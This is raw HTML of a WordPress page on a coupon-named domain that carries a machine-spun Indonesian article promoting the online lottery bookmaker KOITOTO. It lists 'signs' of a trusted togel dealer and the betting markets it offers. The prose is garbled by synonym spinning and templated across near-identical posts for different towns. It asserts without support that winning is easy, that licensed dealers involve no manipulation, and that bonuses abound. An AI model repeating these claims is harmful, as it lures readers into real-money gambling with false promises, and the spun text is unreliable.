!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=893' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-893 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-893" class="post-893 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama impian memanglah tidak selama-lamanya selalu membantu. Karena ada beberapa broker judi togel sekarang ini yang udah bekerja di internet tapi tidak seluruhnya bandar punyai service bermutu maka dirasakan akan tidak cukup mengesankan. Kebalikannya, apabila anda masuk di bandar togel online opsi terpercaya serta terbaik, tentulah anda dapat mendapat beberapa keuntungan dan kepuasan ingat bandar bisa dipercaya selalu sediakan pasaran sah dan amat komplet di Indonesia sebagai satu diantara agunan yang akan berikan pengalaman lebih untuk bettor main taruhan togel online.<br />
Dalam judi togel, sekarang ini udah ada berbagai macam macam pasaran yang bisa dimainkan. Tiap pasaran togel normalnya tidak mempunyai ketaksamaan yang penting. Namun sebetulnya, semasing pasaran togel punya beberapa hal yang berlainan, sebutlah dari kesempatan kemenangannya, agenda keluaran togel atau perihal-perihal lain seperti macam macam bermainnya. Karena itu, dengan menyuguhkan banyak pasaran togel sah buat anggotanya, bandar togel online bisa dipercaya mengharapkan pelayanan judi yang diberi sudah sesuai sama yang diperlukan oleh peserta atau beberapa penjudi yang tergabung didalamnya.<br />
Nach, seandainya anda betul-betul terasa masih amat susah mendapatkan broker judi togel yang pas dan paling dipercaya, bagusnya saat sebelum masuk anda harus tahu dahulu beberapa syarat-syarat atau beberapa ciri yang rata-rata dipunyai oleh bandar togel online bisa dipercaya. Sebab tidak sama dengan beberapa biro judi togel lain, bandar toto yang dapat dipercaya pastilah miliki seberapa banyak persyaratan khusus dan tidak sama dari broker judi pada biasanya hingga sering terus membikin siapa saja togelers selalu tertarik serta ingin tahu buat coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online bisa dipercaya merupakan satu keinginan paling besar. Masalahnya kecuali dapat menempatkan taruhan togel dengan gampang dalam sehari-harinya, menunjuk masuk pada bandar dapat dipercaya pun terus begitu punya potensi berikan seberapa banyak keuntungan atau keuntungan yang sangat luar biasa. Manalagi, untuk tergabung dengan broker judi togel dapat dipercaya lantas akan tidak bikin banyak calon anggota sukar melakukan sebab service daftar yang disiapkan pastinya selalu menyuport waktu 24 jam non stop tiap harinya.<br />
Sejumlah Persyaratan Khusus Bandar Togel Online Bisa dipercaya yang Perlu Anda Ketahui<br />
Ketahui tanda-tanda atau persyaratan suatu bandar judi togel memang akan jadi modal penting dan baik sekali untuk beberapa bettor yang bisa mulai permainan judi togel. Karena dengan mengenali banyak tanda-tanda bandar togel alternatif terhebat, automatic bettor dapat makin hati-hati dalam tentukan salah satunya yang terbaik maka tidak salah memutuskan. Nach, buat ketahui kayak apa syarat-syarat pribadi bandar togel online dapat dipercaya dengan gampang, berikut kami jelaskan barisan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantara syarat-syarat privat dari bandar togel online bisa dipercaya tentunya yakni terus menyiapkan pasaran sah yang lebih komplet. Kini sudah banyak broker judi togel tersebar luas di internet, sayang tidak seluruhnya bandar taruhan togel terus punyai pasaran yang komplet buat anggotanya maka dari itu belum terbukti bisa memberi kepuasan. Lain dengan biro judi togel online yang bisa dipercaya yang sedianya terus mendatangkan pasaran togel lebih komplet dari beragam tipe alternatif sangat sah, di mana itu juga bisa menguntungkan spesifik buat peserta.<br />
o Layanan Menyuport 24 Jam Non-stop<br />
Sebagai penyuplai pelayanan togel terbaik, bandar togel online bisa dipercaya yang pasti pula miliki pelayanan amat menyuport sepanjang 24 jam serta sebagai satu diantaranya tanda-tanda uniknya. Dipicu miliki service 24 jam non-stop, karenanya tidak dapat susah untuk beberapa bettor kedepan untuk bermain togel kapan pun di bandar paling dipercaya sebab tidak akan yang bernama limit waktu. Sampai, lantaran pelayanan 24 jam itu semuanya bettor dapat mendaftarkan account togel dan tergabung kapan saja lebih mudah.<br />
o Situs Ringan dan Aman untuk Dijangkau<br />
Apabila anda mau mengerti atau menegaskan kualitas dari sebuah bandar judi togel online, karenanya anda dapat kenali akses websitenya. Lantaran rata-rata, salah satunya persyaratan atau ciri-ciri dari bandar togel online paling dipercaya ialah terus punyai situs simpel dijangkau dan pun teruji benar-benar aman. Semuanya tidak lain sebab bandar togel dapat dipercaya punya website yang sangatlah bermutu dengan disokong prosedur terunggul hingga tidak sukar dicapai tiap-tiap member-nya untuk bermain togel online.<br />
o Jenis Permainan Togel Bervariasi<br />
Tidak sekedar cukup hanya dengan siapkan pasaran yang komplet saja, namun bandar togel online paling dipercaya pun memberinya beberapa jenis permainan togel yang paling bermacam. Permainan-permainan togel terunggul lantas dapat beberapa penjudi mencari lewat pasaran togel mana saja yang semua terhidang komplet di biro judi togel bisa dipercaya. Manalagi, terkait seluruh macam permainan togel punyai kesempatan menang serta keuntungan yang relatif berlainan, jadi anda dapat mencoba dengan menunjuk berapa banyak tipe permainan togel yang sekarang siap di bandar taruhan togel paling dipercaya untuk dapat anda optimalkan secara baik.<br />
o Memiliki Pelbagai Model Deposit<br />
Juga ada ciri-ciri dan persyaratan teristimewa dari bandar togel online paling dipercaya yang harus anda pahami merupakan punyai beberapa tipe deposit. Banyak opsi deposit yang disiapkan oleh bandar taruhan togel bisa dipercaya tentunya benar-benar bermanfaat untuk menolong membuat lebih mudah peserta deposit saat sebelum memasangkan taruhan togel didalamnya. Akan halnya sejumlah alternatif tipe deposit yang ada di biro judi togel paling dipercaya diantaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketidaksamaan bandar togel online dapat dipercaya di Indonesia dengan sejumlah umumnya bandar togel lain yaitu berdasar pada dari keabsahannya. Lantaran tidak seperti bandar togel secara umum, biro judi togel dapat dipercaya sudah pasti disokong dengan suatu lisensi sah yang diterima dari instansi internasional maka dari itu memiliki ijin bekerja yang pasti. Nach, untungnya kalau anda tergabung dengan biro judi togel yang memiliki lisensi sah yakni taruhan judi togel yang disiapkan didalamnya pastilah selalu bisa dicapai secara gampang serta aman tanpa ada perlu waswas ada rintangan apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online bisa dipercaya tentu pula memberikan indikasi bagaimana mutu service judi togel yang disiapkannya itu. Lantaran buat faksi bandar taruhan togel paling dipercaya, lisensi sah adalah salah satunya soal yang benar-benar udah mestinya untuk dipunyai lantaran dapat menanggung keyakinan semua member-nya yang dapat bermain togel makin nyaman tanpa perlu mencemaskan hal keamanan.<br />
Umumnya, bandar togel online dapat dipercaya yang udah menyimpan lisensi sah mengeklaim taruhan togel tidak ada elemen manipulasi sedikitpun yang bakalan memberikan kerugian banyak bettor. Bila dalam membuka taruhan togel beberapa peserta mendapati rintangan atau kesusahan setiap waktu, karena itu peserta itu dapat langsung mengontak service layanan konsumen biro judi togel dapat dipercaya di mana yang pasti terus bekerja sepanjang 24 jam penuh dalam sehari-harinya.<br />
Daftar Pasaran Sah Amat Komplet Bandar Togel Online Paling dipercaya 2023<br />
Masuk awalan tahun 2023, tentu akan semakin bertambah pencinta judi togel online yang coba peruntungannya di taruhan ini. Oleh karena itu, biar pelayanan togel yang disiapkan sukses membikin banyak togelers senang, broker judi togel dapat dipercaya akan selalu berikan daftar pasaran togel sah yang komplet hingga memberikan keluasaan anggota memastikan pasang taruhannya pada pasaran togel opsi terpilih mana saja. Selanjutnya, tentang hal sejumlah daftar pasaran sah amat komplet yang sekarang disajikan oleh bandar togel online bisa dipercaya 2023 antara lain sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online dapat dipercaya yaitu togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diyakini menjadi type pasaran togel pertama-tama yang dikenalkan sudah lama maka dari itu alamiah bila namanya lebih akrab ketimbang dengan pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, tapi togel SGP sendiri tak pernah sepi pecinta sebab diakui dapat berikan banyak kesempatan keuntungan atau kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Type pasaran togel sah dan terunggul seterusnya di mana yang pasti pula disiapkan bandar togel online dapat dipercaya adalah togel Hongkong atau HK pools. Togel Hongkong telah ada sudah lama di Indonesia serta jadi pasaran paling besar ke-2  selesai Singapore pools. Kelebihan khusus dari pasaran togel Hongkong ini satu diantaranya disebabkan miliki agenda pasaran dalam tiap harinya serta pengeluaran togel Hongkong ini bakal didatangkan tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Apabila cari pasaran terbaik buat anda permainkan melalui bandar togel online paling dipercaya, jadi opsi yang paling benar buat anda coba sekarang ini ialah togel toto macau. Togel macau atau yang di kenal juga berikut nama macau pools ini merupakan pasaran yang unik serta makin menarik lantaran menyiapkan keluaran togel dengan skedul makin banyak. Bagaimana tidak, dalam tiap satu harinya pasaran togel ini berikan sekalian 4 waktu pengeluaran yang lain hingga lebih meringankan beberapa penjudi atau bettor yang memutuskan pasaran toto macau untuk pasang taruhan dengan banyak terdapat pilihan waktu.<br />
o Togel Sydney<br />
Seluruh bettor pencinta togel tentulah sangat mengenali pasaran togel Sydney, satu diantaranya pasaran togel terunggul yang banyak juga disenangi beberapa togelers di tanah air. Masalahnya togel Sydney memberinya agenda keluaran sehari-hari dan result togel terdapat di waktu 13:50 WIB. Sedangkan,, hal menarik lain yang selalu ada di pasaran togel Sydney ini ialah punyai varian model permainan togel yang lumayan komplet hingga dapat disamakan beberapa penjudi yang ingin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar macam-macam pasaran lain seperti toto macau, SGP atau HK. Tapi, sebagian dari beberapa togel mania yang memutuskan pasang taruhan di togel Kamboja ini karena dirasa bagus sekali serta dapat memberinya kemungkinan hoki lebih bagus. Selain itu, pasaran togel Cambodia  punyai agenda keluaran waktu 11:00 WIB yang termasuk begitu simpel dituruti tiap-tiap banyak penggila togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terpilih serta sah sesudah itu dari bandar togel online paling dipercaya di mana dapat pula anda tentukan yaitu togel Taiwan. Pasaran togel Taiwan memiliki susunan pengeluaran nomor togel yang bagus serta ringan diterka maka banyak juga yang beropini bila permainkan togel pasaran Taiwan ini bisa memberinya kemungkinan menang semakin besar. Di sisi lainnya, togel Taiwan  miliki jejeran macam-macam atau type permainan togel cukup beraneka yang pasti atraktif sekali serta pantas buat anda coba.<br />
Untungnya Bermain di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet<br />
Agen judi togel yang sediakan pasaran komplet melalui pelayanan togel terbaik pastinya bisa memberi banyak faedah maupun keuntungan buat tiap-tiap anggotanya. Karena itu itu untuk beberapa togelers terus diminta buat cuma menunjuk tergabung di bandar togel yang dapat dipercaya saja lantaran service togel yang disiapkannya pastinya teruji lebih mengesankan dengan sejumlah pasaran atraktif yang didatangkan.<br />
Tapi, masih banyak juga banyak penjudi togel yang masih belum ketahui banyak seperti apakah saja kelebihan atau keuntungan yang dapat diraih dari bandar bisa dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca berikut sejumlah keuntungan yang sangat atraktif jika main di bandar togel online bisa dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Peroleh Kemenangan<br />
Satu perihal yang pasti sangat beri keuntungan apabila mana anda tergabung dengan bandar togel online paling dipercaya merupakan simpel meraih kemenangan. Bagaimana tidak, untuk mendapati kemungkinan terunggul memperoleh kemenangan di saat main judi togel online, tiap bettor dapat tentukan atau putuskan buat pasang taruhan pada macam pasaran mana pun. Manalagi, pasaran togel yang didatangkan oleh biro judi togel dapat dipercaya pasti adalah pasaran togel alternatif yang dapat memiliki kesempatan kemenangan besar sekali.<br />
o Lebih Ditanggung Memberi kepuasan<br />
Bermain di bandar togel online dapat dipercaya yang siapkan pasaran terkomplet sudah tentu sangatlah memberi keuntungan beberapa penjudi didalamnya disebabkan lebih ditanggung mengesankan. Jika bagaimana satu pasaran yang bettor putuskan masih kurang optimal berikan kepuasan, jadi beberapa macam pasaran togel lain bisa juga dicoba. Ditambah lagi karena masing-masing model pasaran togel lantas nyata memberinya seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jikamana anda main di bandar togel online paling dipercaya yaitu lantaran selalu sanggup memberinya pengalaman taruhan lebih bagus ingat bakal jumlahnya macam-macam pasaran yang disiapkan. Tidak serupa dengan biasanya agen judi togel yang lain tidak memiliki pasaran komplet di mana belum pasti bisa menanggung kepuasan member-nya karena alternatif yang disajikan sedikit sekali atau terbatas.<br />
o Judi Togel Simpel Dimainkan Kapan pun<br />
Ini sebagai kelebihan sangat menarik dan memberi kepuasan apabila bermain pada bandar togel online bisa dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar dapat dipercaya itu jelas terus enteng dijangkau dengan pelayanan 24 jam non stop tiap harinya. Bukan hanya mempermudah sebab service akses 24 jam saja, kelapangan lain main di bandar togel yang dapat dipercaya pula disokong dengan akses yang udah dukungan untuk semua tipe piranti apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus dan promosi jadi keuntungan menarik serta amat mengesankan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Karena, lewat berapa banyak penawaran bonus serta promosi, automatic tiap anggota yang bermain togel bukan hanya bakal memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disiapkan bandar togel paling dipercaya sangat komplet serta pastinya bisa didapat semua anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:22:21+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-893 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-panai-hilir/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Panai Hilir</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-melaya/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Melaya</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
